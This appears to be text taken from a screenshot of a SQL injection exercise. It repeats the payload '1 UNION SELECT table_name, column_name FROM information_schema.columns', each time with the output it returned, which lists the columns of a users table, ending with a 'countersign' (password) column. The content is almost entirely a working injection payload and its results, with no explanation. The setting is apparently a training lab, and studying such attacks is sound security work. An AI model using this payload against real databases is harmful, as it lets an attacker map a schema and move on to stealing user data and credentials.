 ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign